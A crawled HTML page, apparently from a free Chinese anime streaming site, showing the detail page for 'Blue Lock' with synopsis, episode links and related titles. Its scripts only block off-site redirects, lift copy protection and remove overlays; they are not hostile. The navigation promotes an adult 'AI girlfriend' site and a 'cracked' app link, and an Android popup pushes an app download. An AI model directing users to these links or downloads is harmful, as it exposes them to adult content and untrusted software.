

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dm.xifanacg.com/bangumi/1891.html
body_size: 11326
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/fav.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/fav.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/fav.png">
        <link href="/template/dsn2/static/css/common.css?version=8151" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'1',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'1',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"14", "url":"www.xfani.com", "wapurl":"wap.test.cn", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=8151"></script>
        <script>


    // 阻止脚本强制跳转
    const _open = window.open;
    window.open = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 window.open: " + url);
            return null;
        }
        return _open.apply(window, arguments);
    };

    const _assign = location.assign;
    location.assign = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 location.assign: " + url);
            return;
        }
        return _assign.call(location, url);
    };
</script>
<script>
// 解除禁止复制/右键
document.addEventListener('DOMContentLoaded', function() {
    document.oncontextmenu = null;
    document.onselectstart = null;
    document.oncopy = null;
    document.onmousedown = null;

    // 清理所有绑定事件
    ["copy","cut","paste","selectstart","contextmenu","dragstart"].forEach(evt => {
        document.body.addEventListener(evt, function(e){
            e.stopPropagation();
        }, true);
    });

    // 强制允许选中文字
    document.querySelectorAll('*').forEach(el => {
        el.style.userSelect = "text";
    });
});
</script>
<script>
setInterval(() => {
    document.querySelectorAll("div,section").forEach(el => {
        const style = window.getComputedStyle(el);
        if (
            style.position === "fixed" &&
            style.width === "100%" &&
            style.height === "100%" &&
            parseFloat(style.opacity) > 0.5
        ) {
            el.remove(); // 直接删掉覆盖层
        }
    });
}, 1000);
</script>
<style>
/* 强制文本区域显示正常光标 */
body, p, span, div, article, section {
    cursor: text !important;
}
</style>
<title>蓝色监狱_完结旧番 - 稀饭动漫 - 免费高清动漫分享</title>
<meta name="keywords" content="進藤優（主）、田辺謙司、戸谷賢都,,,,渡邉徹明,完结旧番,蓝色监狱" />
<meta name="description" content="2018年日本在世界杯又败在16强赛，为了培养出能打破这个僵局的「攻击手」，日本足球联盟决定采用一个大胆的计画：召集300名高中生FW（前锋），放在名叫「蓝色监狱（BLUE LOCK）」的宿舍内练蛊！" />
</head>
<body class="theme1">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/logow.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/logob.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logow.png" alt="稀饭动漫 - 免费高清动漫分享">
                <img class="logo2 none" src="/template/dsn2/static/img/logob.png" alt="稀饭动漫 - 免费高清动漫分享">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/2.html" class="current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/3.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/21.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/type/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a>
            <a target="_self" href="/type/2.html" class="nav-link none2 current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a>
            <a target="_self" href="/type/3.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a>
            <a target="_self" href="/type/21.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a>
            <a target="_self" href="/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/gbook.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
                <li class="swiper-slide">
  <a target="_blank" href="https://dearestie.xyz?ref_id=4a5dcca2-623a-4e93-bcad-259a2cc29b28" style="color: hotpink; font-weight: bold;">
    <em class="fa fa-heart"></em>Ai女友💋（涩涩）
  </a>
                  <li class="swiper-slide">
  <a target="_blank" href="https://5wdbf.uxnnmfy.cc/chan/GS0012/gzUPF" style="color: orange; font-weight: bold;">
    <em class="fa fa-heart"></em>抖阴破解
  </a>
</li>

            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <div class="gen-btn-container down-none"><a href="https://app.xifandm.net/" target="_blank" class="button b-c">APP下载</a></div>
    </div>
</div>
<div id="app-promo-modal" style="display:none; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); z-index:9999; background:rgba(0,0,0,0.8); padding:25px; border-radius:12px; box-shadow:0 4px 15px rgba(0,0,0,0.2); text-align:center; max-width:85%;">
    <p style="font-size:1.4em; color:#fff; margin-bottom:15px; font-weight:bold;">App体验更佳</p>
    <a href="https://appdown.xifandm.net/" style="display:inline-block; padding:12px 30px; background:#4CAF50; color:#fff; text-decoration:none; border-radius:8px; font-size:1.1em; margin-bottom:15px; transition:background-color 0.3s;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'">立即下载</a>
    <button onclick="document.getElementById('app-promo-modal').style.display='none'" style="display:block; width:100%; padding:10px; background:none; color:rgba(255,255,255,0.7); border:1px solid rgba(255,255,255,0.5); border-radius:8px; cursor:pointer; font-size:1em; transition:color 0.3s, border-color 0.3s;" onmouseover="this.style.color='#fff'; this.style.borderColor='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.7)'; this.style.borderColor='rgba(255,255,255,0.5)'">我知道了</button>
</div>

<script>
    // 检查用户代理字符串，判断是否为安卓设备
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    if (/android/i.test(userAgent)) {
        // 如果是安卓设备，在页面加载完成后显示弹窗
        window.onload = function() {
            document.getElementById('app-promo-modal').style.display = 'block';
        };
    }
</script>
<div class="vod-detail style-detail cor4">
    <div class="box-width flex rel overflow">
  <div class="wow fadeInLeft">
    <div class="detail-pic">
      <img referrerpolicy="no-referrer" src="[data-uri]" alt="蓝色监狱" class="lazy lazy1 mask-this2" data-src="https://lain.bgm.tv/pic/cover/l/b4/db/341163_l525N.jpg" />
    </div>
  </div>
  <div class="detail-info rel flex-auto wow lightSpeedIn">
    <h3 class="slide-info-title hide">蓝色监狱</h3>
    <div class="slide-info hide">
      <span class="slide-info-remarks cor5">166178播放</span>
      <span class="slide-info-remarks"><a href="/search/year/2022.html" target="_blank">2022</a>&nbsp;</span>
      <span class="slide-info-remarks"><a href="/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</span>
    </div>
    <div class="slide-info hide partition"><strong class="cor6 r6">导演 :</strong><a href="/search/director/%E6%B8%A1%E9%82%89%E5%BE%B9%E6%98%8E.html" target="_blank">渡邉徹明</a><span class="n cor5">,</span></div><div class="slide-info hide partition"><strong class="cor6 r6">演员 :</strong><a href="/search/actor/%E9%80%B2%E8%97%A4%E5%84%AA%EF%BC%88%E4%B8%BB%EF%BC%89%E3%80%81%E7%94%B0%E8%BE%BA%E8%AC%99%E5%8F%B8%E3%80%81%E6%88%B8%E8%B0%B7%E8%B3%A2%E9%83%BD.html" target="_blank">進藤優（主）、田辺謙司、戸谷賢都</a><span class="n cor5">,</span></div><div class="slide-info hide partition"><strong class="cor6 r6">类型 :</strong><a href="/search/class/%E8%BF%90%E5%8A%A8.html" target="_blank">运动</a><span class="n cor5">,</span><a href="/search/class/%E8%B6%B3%E7%90%83.html" target="_blank">足球</a><span class="n cor5">,</span><a href="/search/class/2022%E5%B9%B410%E6%9C%88.html" target="_blank">2022年10月</a><span class="n cor5">,</span><a href="/search/class/%E6%BC%AB%E7%94%BB%E6%94%B9.html" target="_blank">漫画改</a><span class="n cor5">,</span></div>    <a class="deployment none cor5" href="javascript:"><span>2022</span><span class="division">·</span><span>日本</span><span class="division">·</span><span class="hl-ma0">运动&nbsp;足球&nbsp;2022年10月&nbsp;漫画改&nbsp;</span><span class="division">·</span><span>2022-10-08上映</span><span class="division">·</span><span>日语</span><span class="division">·</span>详情<i class="fa ds-jiantouyou"></i></a>
    <a href="https://bgm.tv/subject/341163" target="_blank" class="play-score-link">
  <div class="play-score flex" style="align-items: center; gap: 6px; cursor: pointer;">
    <span style="font-weight: 500;">Bangumi评分：</span>
    <span class="fraction" style="font-size: 18px; color: #f90;">6.4</span>
        <span class="douban-score">
      <em class="db">番</em>
      <em class="score cor2" style="font-size: 14px;">6.4</em>
    </span>
      </div>
</a>
    <div class="detail-get-bnt flex">
      <div class="vod-detail-bnt"><a href="javascript:" class="button" data-link="/watch/1891/1/1.html"><i class="fa r6 ds-bofang1"></i>播放</a></div>      <div class="detail-get-box rel vod-detail-share button bj3"><span><i class="fa r3 ds-fenxiang"></i><i class="this-pc">分享</i></span></div>
      <div class="detail-get-box collection button bj3" data-type="2" data-mid="1" data-id="1891"><span><i class="fa r3 ds-shoucang"></i><i class="this-pc">收藏</i></span></div>    </div>
  </div>
</div>
    <div class="box-width rel wow fadeInUp">
  <div class="title vod-news top30">
    <div class="title-tab flex switch-button">
      <a class="radius selected bj3" href="javascript:" title="影片简介">简介</a>
            <a id="role_a" class="radius bj3" href="javascript:" title="角色信息">角色</a>
    </div>
  </div>
  <div class="switch-box top20">
    <div class="check selected">
            <div id="height_limit" class="text cor3">2018年日本在世界杯又败在16强赛，为了培养出能打破这个僵局的「攻击手」，日本足球联盟决定采用一个大胆的计画：召集300名高中生FW（前锋），放在名叫「蓝色监狱（BLUE LOCK）」的宿舍内练蛊！即使会因此牺牲掉299个人的前途，也要让独一无二的世界级前锋诞生！无名的高中生前锋‧洁世一，也毅然决定参加这场挤掉所有竞争对手的生存战！</div>
      <div class="text-open">
        <span class="tim-bnt"><i class="fa r6 ease">&#xe563;</i>展开</span>
      </div>
    </div>
        <div class="check">
      <div class="flex wrap border-box public-r mask2">
              </div>
    </div>
  </div>
</div>
<script>if($(".check .public-pic-b").length === 0){$("#role_a").hide()}</script>
</div>
<div class="box-width ec-ad ec-ad-double flex">
  <div class="one col-xl-6 none ad-margins top5">
    <a href="#" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740234774small1.png" data-medium="/template/dsn2/static/img/diy/1740234774medium1.png" data-large="/template/dsn2/static/img/diy/1740234774medium1.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
  <div class="one col-xl-6 none ad-margins top5">
    <a href="#" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740234774small1.png" data-medium="/template/dsn2/static/img/diy/1740234774medium2.png" data-large="/template/dsn2/static/img/diy/1740234774medium2.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
</div><div class="box-width cor5">
    <div class="title flex between top40">
        <div class="title-left">
            <h4 class="title-h cor4">资源列表</h4>
        </div>
        <div class="title-right">
            <a id="zxdaoxu" href="javascript:" class="button radius ho more"><i class="fa r3 ds-daoxu"></i>排序</a>
        </div>
    </div>
    <div class="anthology wow fadeInUp animated">
        <div class="anthology-tab nav-swiper b-b">
            <div class="swiper-wrapper">
                                <a class="swiper-slide"><i class="fa ds-dianying"></i>&nbsp;稀饭旧番主线-1<span class="badge">24</span></a>
                            </div>
        </div>
        <div class="anthology-list top20 select-a">
                        <div class="anthology-list-box none">
                <div>
                    <ul class="anthology-list-play size">
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/1.html">第01集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/2.html">第02集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/3.html">第03集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/4.html">第04集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/5.html">第05集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/6.html">第06集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/7.html">第07集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/8.html">第08集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/9.html">第09集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/10.html">第10集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/11.html">第11集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/12.html">第12集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/13.html">第13集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/14.html">第14集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/15.html">第15集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/16.html">第16集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/17.html">第17集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/18.html">第18集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/19.html">第19集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/20.html">第20集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/21.html">第21集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/22.html">第22集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/23.html">第23集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/24.html">第24集</a></li>
                                            </ul>
                </div>
            </div>
                    </div>
    </div>
    <script>$(".anthology-tab a").eq(0).addClass("on nav-dt");$(".anthology-list .anthology-list-box").eq(0).show().addClass("dx");</script>
</div><div class="box-width cor5">
    <div class="star-works overflow top40">
    <div class="overflow">
      <div class="title flex between">
        <div class="title-left"><h4 class="title-h cor4">相关明星</h4></div>
      </div>
      <div class="list-swiper public-r border-box rel star-works-top">
        <div class="swiper-wrapper">
                  </div>
        <div class="vod-list-actor-page">
          <a class="swiper-button-prev" href="javascript:"><i class="fa ds-fanhui"></i></a>
          <a class="swiper-button-next" href="javascript:"><i class="fa ds-jiantouyou"></i></a>
        </div>
      </div>
      <div class="public-r list-swiper rel overflow diy-center1 mask2">
        <div class="swiper-wrapper actor-api">
        </div>
        <div class="vod-list-page">
          <a class="swiper-button-prev" href="javascript:"><i class="fa ds-fanhui"></i></a>
          <a class="swiper-button-next" href="javascript:"><i class="fa ds-jiantouyou"></i></a>
        </div>
      </div>
    </div>
  </div>
  </div><div class="box-width wow fadeInUp">
  <div class="overflow">
    <div class="title flex between top40" style="">
      <div class="title-left">
        <h4 class="title-h cor4">相关作品</h4>
      </div>
      <div class="title-right"><a target="_blank" href="/label/map.html" class="button more">更多</a></div>
    </div>
    <div class="flex wrap border-box public-r hide-b-2 diy-center1 mask2">
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3318.html" title="跨越种族与你相恋">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="跨越种族与你相恋"
               data-src="https://lain.bgm.tv/pic/cover/l/cc/27/532940_LE79k.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3318.html" title="跨越种族与你相恋">跨越种族与你相恋</a>
        <div class="public-list-subtitle cor5 hide ft2">无论怎样的高墙，只要与你在一起都能翻越。20XX年，在人类社会中悄然混入了一种名为“兽人”的存在。在一个人类与兽人共存的城镇里，高中生万理的班级迎来了一位兽人特例生——繋。面对第一次接触的兽人，万理起</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="辉夜大小姐想让我告白 通往大人的阶梯"
               data-src="https://lain.bgm.tv/pic/cover/l/9b/f5/565802_PRfRL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">辉夜大小姐想让我告白 通往大人的阶梯</a>
        <div class="public-list-subtitle cor5 hide ft2">「どれも懐かしくて、全てがかけがえのない大切な思い出。」 

秀才たちが集うエリート校・秀知院学園 
その生徒会で出会った副会長・四宮かぐやと生徒会長・白銀御行。 
2人は長きにわたる恋愛頭脳</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3361.html" title="异世界四重奏 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="异世界四重奏 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/0a/ca/564421_em83Z.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3361.html" title="异世界四重奏 第三季">异世界四重奏 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">2020年に第2期シリーズが放送された異世界系アニメクロスオーバーアニメ『異世界かるてっと』。本作の第3期シリーズ制作が決定。新たに参戦する『陰の実力者になりたくて！』も描かれたティザービジュアルが解</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="赛马娘 芦毛灰姑娘 第2部分"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/ee/530377_B3tg1.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">赛马娘 芦毛灰姑娘 第2部分</a>
        <div class="public-list-subtitle cor5 hide ft2">一位身披灰色的少女现身于寂静的笠松之地。后来被称为“怪物”的少女到底向着何方疾驰而去了呢——从地方前往中央的传说。青春“奔跑”灰姑娘故事，参赛！！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3336.html" title="不动声色的柏田与喜形于色的太田">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不动声色的柏田与喜形于色的太田"
               data-src="https://lain.bgm.tv/pic/cover/l/3e/62/544104_3RE69.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3336.html" title="不动声色的柏田与喜形于色的太田">不动声色的柏田与喜形于色的太田</a>
        <div class="public-list-subtitle cor5 hide ft2">不论被怎样戏弄也无动于衷的女初中生柏田小姐，和总在不知不觉间戏弄柏木小姐、脸上的表情总是很丰富的太田君，二人虽说性格截然相反，彼此却都对对方抱有好感。</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3311.html" title="这里是充满笑容的职场。">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="这里是充满笑容的职场。"
               data-src="https://lain.bgm.tv/pic/cover/l/11/c7/475663_1bGVv.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3311.html" title="这里是充满笑容的职场。">这里是充满笑容的职场。</a>
        <div class="public-list-subtitle cor5 hide ft2">新人少女漫画家双见奈奈老师，一边受着年上女性责任编辑佐藤枫小姐及助手间瑞希小姐的支援，一边时不时地犯据其本人所言是职业病的激烈妄想，今天也在工作着！一直描绘着各式各样的女生的作家所送上的，以娱乐业界为</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3263.html" title="渡君的XX即将崩坏">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="渡君的XX即将崩坏"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/a8/455454_cEllE.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3263.html" title="渡君的XX即将崩坏">渡君的XX即将崩坏</a>
        <div class="public-list-subtitle cor5 hide ft2">渡直人是一名与妹妹铃白寄住在叔母家的高二学生。 父母离世后，他放弃恋爱、社团、打工和交友，一心以妹妹为优先。 然而某天，幼时玩伴馆花纱月突然转学而来，打破了他的平静生活。 纱月正是当年毁掉他们共同耕作</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3353.html" title="一拳超人 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="一拳超人 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/5a/63/285757_VvaRn.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3353.html" title="一拳超人 第三季">一拳超人 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">故事地点是一个和地球只是基本结构相似的星球，这个星球上不知为何多灾多难，总是会莫名其妙出现各种离谱的天灾人祸，生活在这个疯狂的世界里的一个年轻人，埼玉，碌碌无为，普通得不能再普通的人，跟大多数年轻人一</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不擅吸血的吸血鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/11/05/536102_Gohth.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">不擅吸血的吸血鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">被其吸血的人都会成为俘虏的压倒性地尊！新感觉娇纵投食喜剧！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3305.html" title="拔作岛">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="拔作岛"
               data-src="https://lain.bgm.tv/pic/cover/l/ee/a3/477825_5H55M.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3305.html" title="拔作岛">拔作岛</a>
